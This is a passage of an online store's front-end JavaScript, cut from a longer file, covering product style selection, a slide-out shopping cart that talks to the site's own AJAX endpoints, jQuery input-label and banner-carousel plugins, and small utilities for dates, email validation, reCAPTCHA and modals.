class="alert alert-danger order-error-js w-100">'+l.noSelectText+"</div>")},w=function(){for(var e=0;e<l.styles.length;e++)if(l.styles[e].selectionindex<0)return!1;return!0},_=function(){for(var e=0;e<l.styles.length;e++)if(l.styles[e].selectionindex>=0)return!1;return!0},N=function(){var e=!0;if("undefined"!=typeof DIAGONAL_DISABLED&&!0===DIAGONAL_DISABLED)return!1;for(var t=0;t<l.styles.length;t++)for(var s=0;s<l.styles[t].styleitems.length;s++){for(var a=0,r=0;r<l.productInfo.length;r++)l.productInfo[r].productstyles[t]==l.styles[t].styleitems[s].ref&&a++;1!==a&&(e=!1)}return e},B=function(e,t,s,l,a,r,o,i){this.title=e,this.ref=t,this.itemname=s,this.itemcode=l,this.itemref=a,this.itemabbrev=r,""==o?this.thumb=null:this.thumb=o,this.stockNum=i},S=function(e){for(var t=-1,s=0;s<this.styleitems.length;s++)if(this.styleitems[s].ref===e){t=s;break}return t},O=function(e){return this.itemIndex(e)>=0},I=function(e,t,s){this.styleref=e,this.stylename=s,this.styleabbrev=t,this.styleitems=[],this.additem=z,this.itemIndex=S,this.hasItem=O,this.selectionindex=-1,this.isstatic=!1,this.isover=!1},z=function(e,t,s,l,a,r){this.styleitems.push(new A(e,t,s,l,a,r))},A=function(e,t,s,a,r,o){this.ref=s,this.name=e,this.name=e+(void 0!==l.widthSizes[a]?" "+l.widthSizes[a][e]:""),this.code=t,this.abbrev=a,""==r?this.thumb=null:this.thumb=r,this.stockNum=o},D=function(){s.orderTable.data("json_style_sort")&&(s.sorting=s.orderTable.data("json_style_sort"))},T=function(){if(null!=s.sorting)for(var e=0;e<l.styles.length;e++)s.sorting["style_"+l.styles[e].styleref]&&(l.styles[e].styleitems,l.styles[e].styleitems.sort(function(e){return function(t,s){return $.inArray(t.ref,e)-$.inArray(s.ref,e)}}(s.sorting["style_"+l.styles[e].styleref])))},M=function(){null!=s.submitButton&&s.submitButton.removeClass("disabled")},q=function(){null!=s.submitButton&&s.submitButton.addClass("disabled")},F=function(){null!=s.wishButton&&s.wishButton.removeClass("disabled")},V=function(){null!=s.wishButton&&s.wishButton.addClass("disabled")},R=function(e){if(s.customizeButton.length){var t=s.customizeButton.attr("href").split("=");s.customizeButton.attr("href",t[0]+"="+e),s.customizeButton.removeClass("disabled")}},W=function(){s.customizeButton.length&&s.customizeButton.addClass("disabled")},L=function(e){e&&l.styleOrderingBox.find(".order_input").val(e),$("#hiheat_comment").length&&$("#hiheat_comment").attr("name","comment-"+e),$("#finalsale_comment").length&&$("#finalsale_comment").attr("name","comment-"+e),F(),R(e),M()},E=function(){l.styleOrderingBox&&l.styleOrderingBox.find(".order_input").val(""),V(),W(),q()},P=function(e,t){e&&(s.orderAlert.html(e),s.orderAlert.find(".notify_stock").length&&s.orderAlert.find(".notify_stock").on("click",function(e){e.preventDefault(),"undefined"!=typeof _gaq&&_gaq.push(["_trackEvent","Email Sign-up","Stock Notify",s.orderForm.data("prod_name")]),generateNotifyModal($(this).attr("href"),"Stock Alert")}),s.orderAlert.find(".no_backorder_pop").length&&s.orderAlert.find(".no_backorder_pop").on("click",function(e){var t=utilities.generateModalMarkup({fullModal:!1}),s=$("<div></div>");t.find(".modal-title").text("No Backorders"),t.find(".modal-body").append(s.append("<p>The arrival date shown is an estimate that has not been confirmed by the manufacturer. Therefore, we are not accepting backorders on this item. Please check back with us closer to the stated date.</p>")),t.modal(),t.on("hidden.bs.modal",function(){$(this).remove()})}),t?s.orderAlert.addClass("alert-danger"):s.orderAlert.addClass("alert-warning"),s.submitSect.prepend(s.orderAlert))},j=function(){var e=null,t=null,a=[],o="";null!==s.pricing&&(a=r(),_()?s.pricing.html(l.defaultPricing):w()?1==a.length?s.pricing.html("$"+a[0].price):s.pricing.html(l.defaultPricing):(a.forEach(function(s){var l=parseFloat(s.price);null==e?e=l:l<e&&(e=l),null==t?t=l:l>t&&(t=l)}),o=t>e?"$"+e.toFixed(2)+" - $"+t.toFixed(2):"$"+t.toFixed(2),s.pricing.html(o)))},Q={clearData:function(){styles=[],productinfo=[],submitSelector=null,wishSelector=null,formSelector=null,sizingSelector=null,notifySelector=null,alertSelector=null,selectedColor="",selectedColorCode="",shownColorCode="",onAddCallback=null},onAddToCart:function(e){"function"==typeof e&&(l.onAddCallback=e)},setSizingElement:function(e){s.sizingSelector=e},setImageViewer:function(e){s.imageViewer=e},setOrdering:function(e){s.styleOrdering=e,s.module=this,a()},setPricing:function(e){s.pricing=e,l.defaultPricing=e.html()}}};

/* End Style Ordering */

/*  Dynamic Cart
* 	Uncompressed Version: /js/dynamiccart.js 12/18/24
*/
var CartHandler=function(){var t={cartPanel:null,cartBackdrop:null,cartLink:null,shippingInfo:null,cartValues:null},e={orderingURL:"/ajax/cartordering.xml",freeShip:null,cartSubtotal:null,cartTotal:null,cartLoaded:!1,cartItems:[],relatedItems:[],similarItems:[],addOnItems:[],itemsAdded:[],itemCount:0,disableShippingMessage:!1};function n(t,e){this.code=t,this.qty=e,this.name=null,this.image=null,this.image2x=null,this.price=null,this.link=null,this.gtm_category=null,this.gtm_brand=null,this.gtm_code=null,this.gtm_name=null,this.gtm_variant=null,this.gtm_stocknumber=null,this.gtm_season=null}function i(t,e){this.key=t,this.value=e}var a=function(e){t.cartLink.find(".cart-qty").text(e)},d=function(){$("body").removeClass("is-fixed"),t.cartBackdrop.detach(),t.cartPanel.removeClass("open"),t.cartPanel.find(".dynamic_order").length&&setTimeout(function(){t.cartPanel.find(".dynamic_order").remove()},300)},r=function(t){if("undefined"!=typeof dataLayer){var n={event:"add_to_cart",ecommerce:{items_sold:e.itemCount,currency:"USD",value:e.cartTotal,items:generate_ecommerce_object(t,"items")}};dataLayer.push(n)}},c=function(){var n=$('<div class="offcanvas-collapse is-right" id="dynamicCart" tabindex="-1"><div class="offcanvas-collapse-inner"></div></div>'),i=$('<div class="dynamic_cart" />'),a=$('<div class="dynamic_cart-header"><h3></h3></div>'),r=$('<div class="dynamic_cart-cart" />'),c=$('<button type="button" class="icon icon-x dynamic_cart-header-close" title="Close Cart">Close Cart</button>'),s=$('<div class="offcanvas-backdrop" />');c.on("click",d),s.on("click",function(){$("body").removeClass("is-fixed"),$(this).detach(),n.removeClass("open"),n.find(".dynamic_order").length&&setTimeout(function(){n.find(".dynamic_order").remove()},300)}),i.append(a.append(c)).append(r),n.find(".offcanvas-collapse-inner").append(i),$("body").append(n),t.cartLink.on("click",function(t){if($(window).width()>=992){t.preventDefault();var i=$(this);$.ajax({timeout:8e3,type:"GET",url:e.orderingURL,dataType:"xml",success:function(t){v(t),0===e.itemCount?i.unbind("click")[0].click():(n.hasClass("open")||(n.toggleClass("open"),$("body").addClass("is-fixed"),n.after(s)),setTimeout(function(){n.focus()},300))},error:function(){console.log("Error Main Panel"),x(),i.unbind("click")[0].click()}})}}),t.cartPanel=n,t.cartBackdrop=s},s=function(){var e=$('<div class="empty_cart"><i class="icon icon-empty_cart"></i><p class="h2">Your Cart Is Empty</p><p>Please continue shopping to add something to your cart.</p></div>'),n=$('<button type="button" class="btn btn-primary">Continue Shopping</button>');return n.on("click",d),e.append(n),t.cartPanel.find(".dynamic_cart-header h3").text("In Your Cart"),e},o=function(n){var i=$('<div class="dynamic_cart-item dynamic_cart-cart-item" />'),d=$('<img src="" alt="" />'),r=$('<div class="dynamic_cart-cart-item-img" />'),c=$('<div class="dynamic_cart-cart-item-name" />'),s=$('<div class="dynamic_cart-cart-item-price" />'),o=$('<button type="button" class="dynamic_cart-cart-item-trash" title="Remove '+n.name+'"><i class="icon icon-trash is-sm">Remove '+n.name+"</i></button>");return null!=n.image&&(d.attr("src",n.image).attr("srcset",n.image2x+" 2x").attr("alt",n.name),r.append(d)),"true"===n.hasComponent&&null==n.image&&r.append('<i class="icon icon-custom is-xl"></i>'),null!=n.note?c.append("<b>"+n.name+"</b><br />"+n.note):c.append("<b>"+n.name+"</b><br />Qty: "+n.qty),s.append("<p><b>$"+n.price+"</b></p>").append(o),o.on("click",function(i){i.preventDefault(),$.ajax({timeout:8e3,type:"GET",url:e.orderingURL+"?"+n.code+"=0",dataType:"xml",success:function(i){if(!$(i).find('item[pcode="'+n.code+'"]').length){var d=$(i).find("item, credit"),r=parseFloat($(i).find("subtotal").text()),c=parseFloat($(i).find("total").text()),s=0;$('<div class="dynamic_cart-cart-ship" />');var l="true"===$(i).find("disableShippingMessage").text();o.parent().parent().remove(),e.disableShippingMessage=l,d.each(function(){s+=parseInt($(this).find("qty").text())}),t.shippingInfo.html(""),null!==e.freeShip&&!1===e.disableShippingMessage&&(t.shippingInfo.show(),r<e.freeShip?(t.shippingInfo.append("Add <b>$"+(e.freeShip-r).toFixed(2)+"</b> for free shipping!*"),t.shippingInfo.append('<div class="dynamic_cart-cart-ship-bar"><div style="width: '+(r/e.freeShip*100).toFixed(2)+'%;"></div></div>')):(t.shippingInfo.append("You have free shipping!*"),t.shippingInfo.append('<div class="dynamic_cart-cart-ship-bar"><div style="width: 100%;"></div></div>'))),t.cartValues.html(""),t.cartValues.append('<p class="dynamic_cart-cart-total-text">'+s+" Item"+(1!=s?"s":"")+" <b>Subtotal: $"+r.toFixed(2)+"</b></p>"),t.cartValues.append('<a href="/workingorder.html" class="btn btn-ordergreen btn-block">View Cart & Checkout</a>'),e.cartSubtotal=r,e.cartTotal=c,e.itemCount=s,a(s)}},error:function(){console.log("Error Remove Item"),x()}})}),i.append(r),i.append(c).append(s),i},l=function(){for(var t=e.cartItems,n=$('<div class="dynamic_cart-cart-list" />'),i=0;i<t.length;i++)n.append(o(t[i]));return n},m=function(){var n=$("<div />"),i=$('<div class="dynamic_cart-cart-ship" />'),a=$('<div class="dynamic_cart-cart-total" />');return null===e.freeShip||e.disableShippingMessage?i.hide():e.cartSubtotal<e.freeShip?(i.append("Add <b>$"+(e.freeShip-e.cartSubtotal).toFixed(2)+"</b> for free shipping!*"),i.append('<div class="dynamic_cart-cart-ship-bar"><div style="width: '+(e.cartSubtotal/e.freeShip*100).toFixed(2)+'%;"></div></div>')):(i.append("You have free shipping!*"),i.append('<div class="dynamic_cart-cart-ship-bar"><div style="width: 100%;"></div></div>')),a.append('<p class="dynamic_cart-cart-total-text">'+e.itemCount+" Item"+(1!=e.itemCount?"s":"")+" <b>Subtotal: $"+e.cartSubtotal.toFixed(2)+"</b></p>"),a.append('<a href="/workingorder.html" class="btn btn-ordergreen btn-block">View Cart & Checkout</a>'),t.shippingInfo=i,t.cartValues=a,t.cartPanel.find(".dynamic_cart-header h3").text("In Your Cart"),t.cartPanel.find(".dynamic_cart-cart").html(i).append(a),n.html(i).append(a),e.cartItems.length&&n.append(l()),n},p=function(){for(var n=$("<div />"),i=$('<button type="button" class="btn btn-block btn-outline-dark mt-4">Continue Shopping</button>'),a=$('<a class="btn btn-block btn-ordergreen mt-3" href="/workingorder.html">View Cart & Checkout</a>'),r=$('<div class="dynamic_cart-added" />'),c=$('<div class="dynamic_cart-addOn_list" />'),s=$('<div class="dynamic_cart-related" />'),o=$('<div class="dynamic_cart-similar" />'),l=0;l<e.itemsAdded.length;l++)r.append(h(e.itemsAdded[l]));if(e.addOnItems.length){r.append("<h3>Add-Ons For This Product</h3>");for(var l=0;l<e.addOnItems.length;l++)c.append(f(e.addOnItems[l]));r.append(c)}if(i.on("click",d),r.append(i).append(a),n.append(r),o.append("<h3>You May Also Like...</h3>"),e.similarItems.length){for(var l=0;l<e.similarItems.length;l++)o.append(u(e.similarItems[l]));n.append(o)}else if(s.append("<h3>Other Items To Consider</h3>"),e.relatedItems.length){for(var l=0;l<e.relatedItems.length;l++)s.append(u(e.relatedItems[l]));n.append(s)}return t.cartPanel.find(".dynamic_cart-header h3").text("Item Added!"),n},h=function(t){var e=$('<div class="dynamic_cart-item dynamic_cart-added-item" />');return e.append($("<div />").append('<img src="'+t.image+'" srcset="'+t.image2x+' 2x" alt="'+t.name+'" />')).append("<p><b>"+t.name+"</b></p>"),e},f=function(t){var e=$('<div class="dynamic_cart-item dynamic_cart-addOn-item" />'),n=$('<img src="" alt="" />'),i=$('<div class="dynamic_cart-addOn-item-info" />'),a=$("<div />"),d=$('<button type="button" class="btn btn-sm btn-outline-dark" title="Add '+t.name+'">Add</button>');return n.attr("src",t.image).attr("srcset",t.image2x+" 2x").attr("alt",t.name),i.append("<p><strong>"+t.name+"</strong></p>"),t.colors.length&&i.append('<p class="note">'+t.colors+"</p>"),i.append('<p class="sale">'+t.price+"</p>").append('<p class="note">'+t.note+"</p>"),d.on("click",function(e){e.preventDefault(),g(t,$(this),!0)}),a.append(d),e.append($("<div />").append(n)).append(i).append(a),e},u=function(t){var e=$('<div class="dynamic_cart-item dynamic_cart-related-item" />'),n=$('<img src="" alt="" />'),i=$('<div class="dynamic_cart-related-item-name" />'),a=$("<div />"),d=$('<button type="button" class="btn btn-sm btn-outline-dark" title="Add '+t.name+'">Add</button>');return n.attr("src",t.image).attr("srcset",t.image).attr("alt",t.name),i.append("<b>"+t.name+"</b><br />$"+t.priceLow+(t.priceHigh.length?" - $"+t.priceHigh:"")),t.sale.length&&i.find("p").addClass("sale"),d.on("click",function(e){e.preventDefault(),g(t,$(this))}),a.append(d),e.append($("<div />").append(n)).append(i).append(a),e},g=function(n,i,d){var c=$('<div class="dynamic_order" />'),s=$('<button type="button" class="dynamic_order-back" title="Back to Order"><i class="icon icon-arrow icon-arrow-left is-lg">Back to Order</i></button>');s.on("click",function(t){c.removeClass("is-shown"),setTimeout(function(){c.remove()},300)}),c.append($('<div class="dynamic_cart-header" />').append(s).append("<h3>Selections</h3>")),$.ajax({timeout:8e3,type:"GET",url:"/ajax/quickview.html?cart_order=true&pcode="+n.code+"&ccode="+n.catcode+(n.textInput?"&commentItem="+e.itemsAdded[0].code:"")+(d?"&addOn_item=true":"")+(n.creditItem?"&credit_item="+n.creditItem:""),dataType:"html",success:function(n){var d={type:"Standard",onAdd:function(t,n){$(this).find("#prod_comment").length&&$(this).find("#prod_comment").val($(this).find("#prod_comment").val().toUpperCase());var d=$(this).serialize();$.ajax({timeout:8e3,type:"GET",url:e.orderingURL+"?"+d,dataType:"xml",success:function(t){for(var n=$(t).find("item, credit, commentItem"),s=y(d),o=[],l=0,m=0;m<s.length;m++)s[m].comment?n.filter('[pcode="'+s[m].comment+'"]').each(function(){o.push(s[m])}):n.filter('[pcode="'+s[m].code+'"]').each(function(){s[m].name=$(this).find("name").text(),s[m].image=$(this).find("image").text(),s[m].image2x=$(this).find("image2x").text(),s[m].price=$(this).find("itemprice").text(),s[m].link=$(this).find("link").text(),$(this).find("gtm_category").length&&(s[m].gtm_category=$(this).find("gtm_category").text()),$(this).find("gtm_brand").length&&(s[m].gtm_brand=$(this).find("gtm_brand").text()),$(this).find("gtm_code").length&&(s[m].gtm_code=$(this).find("gtm_code").text()),$(this).find("gtm_name").length&&(s[m].gtm_name=$(this).find("gtm_name").text()),$(this).find("gtm_variant").length&&(s[m].gtm_variant=$(this).find("gtm_variant").text()),$(this).find("gtm_productcode").length&&(s[m].gtm_productcode=$(this).find("gtm_productcode").text()),$(this).find("gtm_ownercode").length&&(s[m].gtm_ownercode=$(this).find("gtm_ownercode").text()),$(this).find("gtm_stocknumber").length&&(s[m].gtm_stocknumber=$(this).find("gtm_stocknumber").text()),$(this).find("gtm_season").length&&(s[m].gtm_season=$(this).find("gtm_season").text()),o.push(s[m])});o.length&&(o[0].comment||(n.each(function(){l+=parseInt($(this).find("qty").text())}),r(o),e.itemCount=l,a(l)),i.replaceWith('<div class="item-added"><span class="item-added-button"><i class="icon icon-check is-sm"></i></span>In Cart</div>'),c.removeClass("is-shown"),setTimeout(function(){c.remove()},300))},error:function(){console.log("Error Add to Cart"),x()}})}};c.append($('<div class="dynamic_order-wrap" />').append(n));var o=c.find(".style_ordering-form");if(c.find(".style_ordering-replace .styled_subproduct_list .subproduct").length){var l=StyleOrderingModule({panelOrder:!0});c.find(".style_ordering-racquet").length&&l.setRacOrdering(c.find(".style_ordering-racquet")),l.setOrdering(c),c.find(".qty_section").each(function(){utilities.enhance_qty($(this),l)}),o.on("addtocart",function(t,e){var n=$(this);d.onAdd.call(n,t,e)})}else o.length&&(c.find(".qty_section").each(function(){utilities.enhance_qty($(this))}),o.on("submit",function(t){t.preventDefault(),c.find(".match_qty").length&&c.find(".match_qty").val(c.find(".ordering_qty").val()),$(this).trigger("addtocart")}).on("addtocart",function(t,e){var n=$(this);d.onAdd.call(n,t,e)}));c.find(".form-group").enhanceInput(),t.cartPanel.find(".dynamic_cart").after(c),setTimeout(function(){c.addClass("is-shown"),setTimeout(function(){s.focus()},300)},50)},error:function(){console.log("Error Quick View"),x()}})},v=function(n,i){i=void 0!==i?i:"";var d=$(n).find("item, credit"),c=$(n).find("relatedItem"),o=$(n).find("similarItem"),l=$(n).find("addonItem"),h=parseFloat($(n).find("subtotal").text()),f=parseFloat($(n).find("total").text()),u="true"===$(n).find("disableShippingMessage").text(),g=[],v=[],x=[],b=[],k=[],C=0,I=null,w=null;if(i){w=y(i);for(var S=0;S<w.length;S++)d.filter('[pcode="'+w[S].code+'"]').each(function(){w[S].name=$(this).find("name").text(),$(this).find("image").length&&(w[S].image=$(this).find("image").text()),$(this).find("image2x").length&&(w[S].image2x=$(this).find("image2x").text()),$(this).find("itemprice").length&&(w[S].price=$(this).find("itemprice").text()),$(this).find("link").length&&(w[S].link=$(this).find("link").text()),$(this).find("gtm_category").length&&(w[S].gtm_category=$(this).find("gtm_category").text()),$(this).find("gtm_brand").length&&(w[S].gtm_brand=$(this).find("gtm_brand").text()),$(this).find("gtm_code").length&&(w[S].gtm_code=$(this).find("gtm_code").text()),$(this).find("gtm_name").length&&(w[S].gtm_name=$(this).find("gtm_name").text()),$(this).find("gtm_variant").length&&(w[S].gtm_variant=$(this).find("gtm_variant").text()),$(this).find("gtm_productcode").length&&(w[S].gtm_productcode=$(this).find("gtm_productcode").text()),$(this).find("gtm_ownercode").length&&(w[S].gtm_ownercode=$(this).find("gtm_ownercode").text()),$(this).find("gtm_stocknumber").length&&(w[S].gtm_stocknumber=$(this).find("gtm_stocknumber").text()),$(this).find("gtm_season").length&&(w[S].gtm_season=$(this).find("gtm_season").text()),g.push(w[S])});d.each(function(){C+=parseInt($(this).find("qty").text())}),c.length&&(c.each(function(){var t={};t.code=$(this).find("code").text(),t.name=$(this).find("name").text(),t.image=$(this).find("image").text(),t.image2x=$(this).find("image2x").text(),t.priceLow=$(this).find("priceLow").text(),t.priceHigh=$(this).find("priceHigh").text(),t.link=$(this).find("link").text(),t.sale=$(this).find("sale").text(),v.push(t)}),e.relatedItems=v),o.length&&(o.each(function(){var t={};t.code=$(this).find("code").text(),t.name=$(this).find("name").text(),t.image=$(this).find("image").text(),t.image2x=$(this).find("image2x").text(),t.priceLow=$(this).find("priceLow").text(),t.priceHigh=$(this).find("priceHigh").text(),t.link=$(this).find("link").text(),t.sale=$(this).find("sale").text(),x.push(t)}),e.similarItems=x),l.length&&(l.each(function(){var t={};t.code=$(this).find("code").text(),t.name=$(this).find("name").text(),t.catcode=$(this).find("catcode").text(),t.image=$(this).find("image").text(),t.image2x=$(this).find("image2x").text(),t.price=$(this).find("price").text(),t.link=$(this).find("link").text(),t.colors=$(this).find("colors").text(),t.sale=$(this).find("sale").text(),t.note=$(this).find("note").text(),t.textInput=$(this).find("textInput").text(),t.creditItem=$(this).find("creditItem").text(),b.push(t)}),e.addOnItems=b),e.cartTotal=f,e.itemsAdded=g,e.itemCount=C,g.length>0&&r(g),a(C),I=p()}else d.each(function(){var t={};$(this).is("item")&&($(this).find("code").length&&(t.code=$(this).find("code").text()),$(this).find("qty").length&&(t.qty=parseInt($(this).find("qty").text())),$(this).find("name").length&&(t.name=$(this).find("name").text()),$(this).find("image").length&&(t.image=$(this).find("image").text()),$(this).find("image2x").length&&(t.image2x=$(this).find("image2x").text()),$(this).find("itemprice").length&&(t.price=$(this).find("itemprice").text()),$(this).find("link").length&&(t.link=$(this).find("link").text()),$(this).find("note").length&&(t.note=$(this).find("note").text()),$(this).find("hasComponent").length&&(t.hasComponent=$(this).find("hasComponent").text()),C+=t.qty,k.push(t))}),e.cartItems=k,e.cartSubtotal=h,e.cartTotal=f,e.itemCount=C,e.disableShippingMessage=u,I=C?m():s();t.cartPanel.find(".dynamic_cart-cart").html(I)},x=function(){console.log("Order Error")},y=function(t){for(var a=t.split("&"),d=[],r=[],c=/^\d+$/,s=0;s<a.length;s++)a[s].split("=").length>1&&d.push(new i(a[s].split("=")[0].toUpperCase(),a[s].split("=")[1].toUpperCase()));for(var o=0;o<d.length;o++)""!=d[o].value&&(0==d[o].key.indexOf("PCODE")?d.length>o+1&&(0==d[o+1].key.indexOf("QTY")||0==d[o+1].key.indexOf("INCREMENTQTY"))&&""!=d[o+1].value&&c.test(d[o+1].value)&&(r.push(new n(d[o].value,d[o+1].value)),o++):0==d[o].key.indexOf("COMMENT")?r.push({comment:d[o].key,value:d[o].value}):0!=d[o].key.indexOf("PCODE")&&0!=d[o].key.indexOf("QTY")&&0!=d[o].key.indexOf("INCREMENTQTY")&&c.test(d[o].value)&&r.push(new n(d[o].key,d[o].value)));return e.cartItems=r,r},b=function(n){e.cartLoaded=!1,$.ajax({timeout:8e3,type:"GET",url:e.orderingURL+"?"+n,dataType:"xml",success:function(e){t.cartPanel.hasClass("open")||(t.cartPanel.addClass("open"),$("body").addClass("is-fixed"),t.cartPanel.after(t.cartBackdrop)),v(e,n),setTimeout(function(){t.cartPanel.find(".dynamic_cart-header button").focus()},300)},error:function(){console.log("Error Send Order"),x()}})},k=function(){c()};return{initCart:function(n,i){t.cartLink=n,i&&(e.freeShip=i),k()},order:function(t){$("#custombuild").is(":checked")||b(t)}}}();

if ($('.cart-link')) {
	CartHandler.initCart($('.cart-link'), 75);
}

/* End Dynamic Cart */


// jQuery Plugins
(function( $ ){
	$.fn.enhanceInput = function() {
		/* Shifting Input Labels */
		this.each(function() {
			var input_target = $(this).find('input,textarea').not("[type=checkbox]"),
				input_label = $(this).find('label');

			// On load, remove lifted and zero classes for transition / transform timing events
			if (input_label.length) {
				if (input_label.hasClass("is-lifted") && input_target.val().length === 0) {
					input_label.removeClass('is-lifted');
				}

				if (input_label.hasClass("zero")) {
					setTimeout(function () { input_label.removeClass("zero") }, 50);
				}
			}

			if (input_target.length) {
				// On focus, move label into upwards position
				input_target.on('focus', function() {
					if ( !input_label.hasClass('not-lifted') ) {
						$(this).addClass('is-active');
						input_label.addClass('is-lifted');
					}
				});

				// On blur, if the field is empty, put the label back into the input
				input_target.on('blur',function(){
					if( !$(this).val() ){
						input_label.removeClass('is-lifted');
						$(this).removeClass('is-active');
				// Else leave the label in lifted position
					} else {
						$(this).removeClass('is-active');
						$(this).removeClass('is-required');
						input_label.removeClass('is-required');
					}
				});
			}
		});

		return this;
	},

	$.fn.imgRotator = function(options) {
		/* Rotating Banners */
		this.each(function() {
			var defaults = {
					indicators: true,
					interval: 4000
				},
				settings = $.extend({},defaults,options),

				objects = {
					rotator: null,
					indicatorWrap: null
				},

				state = {
					slides: []
				};

			var applyCarousel = function() {
				var innerRotate = $('<div class="carousel-inner"><\/div>');

				objects.rotator.addClass("carousel slide").attr('data-ride', 'carousel');
				objects.rotator.find(".img_rotator-wrap").addClass("carousel-item").first().addClass("active");
				objects.rotator.wrapInner(innerRotate);

				objects.rotator.carousel({interval: settings.interval});

				if (settings.indicators) {
					createIndicators();
				}
			},

			removeCarousel = function() {
				objects.rotator.removeClass("carousel slide");
				objects.rotator.find(".img_rotator-wrap").unwrap().removeClass("carousel-item active");

				if (settings.indicators) {
					removeIndicators();
				}

				objects.rotator.carousel("dispose");
			},

			createIndicators = function() {
				objects.indicatorWrap = $('<div class="img_rotator-indicators"><\/div>');

				for (var i = 0; i < state.slides.length; i++) {

					var newText = $('<button class="img_rotator-text" data-slide="' + state.slides[i].slideNum + '">' + state.slides[i].innerText + '</button>');
					state.slides[i].text.replaceWith(newText);
					state.slides[i].text = newText;

					objects.indicatorWrap.append(state.slides[i].text);
					state.slides[i].text.on("click", function(e) {
						objects.rotator.carousel($(this).data("slide"));
					});
				}

				/* Add the play/pause button to the end of the indicators */
				objects.indicatorWrap.append('<button id="img_rotator-control" class="img_rotator-text play" aria-label="play/pause button"><span></span></button>');

				objects.rotator.after(objects.indicatorWrap);

				/* Play/pause button controls */
				$('#img_rotator-control').on("click", function(e) {
					if($('#img_rotator-control').hasClass('play')) {
						$('#img_rotator-control').removeClass('play');
						$('#img_rotator-control').addClass('pause');
						objects.rotator.carousel("pause");
					} else if($('#img_rotator-control').hasClass('pause')) {
						$('#img_rotator-control').removeClass('pause');
						$('#img_rotator-control').addClass('play');
						objects.rotator.carousel("next");
						objects.rotator.carousel("cycle");
					}
				});

				tieIndicators();
			},

			removeIndicators = function() {
				objects.indicatorWrap.remove();
			},

			tieIndicators = function() {
				for (var i = 0; i < state.slides.length; i++) {
					if (state.slides[i].slide.hasClass("active")) {
						state.slides[i].text.addClass("is-active");
					}
				}

				objects.rotator.on("slid.bs.carousel", function() {
					for (var i = 0; i < state.slides.length; i++) {
						if (state.slides[i].text.hasClass("is-active")) {
							state.slides[i].text.removeClass("is-active");
						}
						if (state.slides[i].slide.hasClass("active")) {
							state.slides[i].text.addClass("is-active");
						}
					}
				});
			},

			pairImages = function() {
				// Connects slide container, image, and text
				objects.rotator.find(".img_rotator-wrap").each(function() {
					var slideObject = {};

					slideObject.slide = $(this);
					slideObject.image = $(this).find(".img_rotator-img");
					slideObject.text = $(this).find(".img_rotator-text");
					slideObject.innerText = slideObject.text.text();
					slideObject.slideNum = slideObject.text.data('slide');
					state.slides.push(slideObject);
				});
			}

			objects.rotator = $(this);
			pairImages();

			if (window.innerWidth >= 768){
				applyCarousel();
			}

			$(window).on('resize', function (){
				if (window.innerWidth >= 768){
					if (!objects.rotator.hasClass("carousel")) {
						applyCarousel();
					}
				} else {
					if (objects.rotator.hasClass("carousel")) {
						removeCarousel();
					}
				}
			});
		});

		return this;
	};
})( jQuery );
// End jQuery Plugins

var utilities = {
	parseDate: function(text,options) {
		var defaults = {
				month_style: "long", // valid options: "short", "long"
				date_ordinal: true, // boolean: include ordinal suffix with day. Examples: 1st, 2nd, 23rd.
				date_first: false // boolean: date format is date then monthl i.e. unAmerican
			},
			settings = $.extend({},defaults,options),
			date,
			short_months = ["Jan.", "Feb.", "Mar.", "Apr.", "May", "Jun.", "Jul.", "Aug.", "Sept.", "Oct.", "Nov.", "Dec."],
			long_months = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
			date_regex = /^[\d]{1,2}\/[\d]{1,2}$/i,
			month_int,
			date_int,
			result = null;

		if ( date_regex.test(text) ) {
			date = text.split("/", 2);

			if(settings.date_first) {
				date_int = parseInt(date[0]);
				month_int = parseInt(date[1]);

				result = date_int + ((settings.date_ordinal)?utilities.getOrdinal(date_int):"") + " " + ((settings.month_style === "long")?long_months[month_int - 1]:short_months[month_int - 1]);
			} else {
				month_int = parseInt(date[0]);
				date_int = parseInt(date[1]);

				result = ((settings.month_style === "long")?long_months[month_int - 1]:short_months[month_int - 1]) + " " + date_int + ((settings.date_ordinal)?utilities.getOrdinal(date_int):"");
			}
		}

		return result;
	},

	getOrdinal: function(n) {
		var ordinals = ["th","st","nd","rd"],
			index = 0;

		n = Math.abs(n);

		if (n%10 < 4 && (n%100 < 11 || n%100 > 13)) {
			index = n%10;
		}

		return ordinals[index];
	},

	digitsOnly: function(e) {
		if (!e) {
			var e = window.event
		}
		var code;
		if (e.keyCode) {
			code = e.keyCode;
		} else if (e.which) {
			code = e.which;
		}
		var character = String.fromCharCode(code);
		// Allow control keys, but restrict other input
		if (!e.ctrlKey && code != 8 && code != 9 && code != 13 && code != 35 && code != 36 && code != 37 && (code != 39 || (code == 39 && character == "'"))) {
			if (character.match(/[0-9]/g)) {
				return true;
			} else {
				return false;
			}
		}
	},

	isValidEmail: function(email){
		var pattern = new RegExp(/^[A-Za-z0-9._%\-+]+@[A-Za-z0-9.\-]+\.[A-Za-z]{2,4}$/);
		return pattern.test(email);
	},

	recaptchaRequiredMessage: function(className) {
		return '<small class="' + (className ? ' ' + className : '') + '">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</small>'
	},
	validateRecaptcha: function(container, actionText) {
		if (!actionText)
			actionText = 'submit'
		grecaptcha.ready(function() {
			grecaptcha.execute('6Lfg7qcoAAAAACEXUqRyJ3CMJfbnW8a1Cl8Xeacp', {action: actionText}).then(function(token) {
				var existing = container.find('input[name=g-recaptcha-response]');
				if (existing.length)
					$(existing[0]).val(token);
				else
					container.append('<input type="hidden" name="g-recaptcha-response" value="'+token+'" />');
				container.submit();
			});
		});
	},

	generateModalMarkup: function(options) {
		var defaults = {
			hasHeader: true,
			hasFooter: false,
			headingType: "h2",
			centerModalY: true,
			fullModal: true
		},
		settings = $.extend({},defaults,options);

		// Construct Modal Markup
		var modal = $('<div class="modal" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><\/div><\/div><\/div>'),
			modalDialog = modal.find(".modal-dialog"),
			modalContent = modal.find(".modal-content"),
			modalHeader = null,
			modalBody = $('<div class="modal-body"><\/div>'),
			modalFooter = null,
			modalClose = $('<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="icon icon-x icon-x-large" aria-hidden="true">Close<\/span><\/button>');

		if (settings.hasHeader) {
			modalHeader = $('<div class="modal-header"><\/div>');
			modalHeader.append($('<h2 class="'+settings.headingType+' modal-title"><\/h2>')).append(modalClose);

			modalContent.append(modalHeader);
		} else {
			modalBody.append(modalClose);
		}

		modalContent.append(modalBody);

